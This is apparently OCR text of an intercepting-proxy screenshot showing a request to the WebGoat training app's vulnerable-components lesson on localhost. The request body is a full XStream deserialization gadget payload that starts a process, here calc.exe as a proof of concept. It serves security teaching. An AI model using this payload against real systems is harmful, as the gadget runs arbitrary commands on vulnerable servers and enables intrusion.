 Request
R
Pretty Raw Hex \n
1 POST /WebGoat/VulnerableComponents/attack1 HTTP/1.1
2 Host: localhost:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://localhost:9091/WebGoat/start.mvc
10 Content-Length: 335
11 Cookie: JSESSIONID=NGOmeCkJTidO4hKmQQqTNR0sApXBoXl4JppemZOy
12 DNT: 1
13 Connection: close
14
15 payload=
16 <sorted-set>
17 <string>foo</string>
18 <dynamic-proxy>
19 <interface>java.lang.Comparable</interface>
20 <handler class="java.beans.EventHandler">
21 <target class="java.lang.ProcessBuilder">
22 <command>
23 <string>calc.exe</string>
24 </command>
25 </target>
26 <action>start</action>
27 </handler>
28 </dynamic-proxy>
29 </sorted-set>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15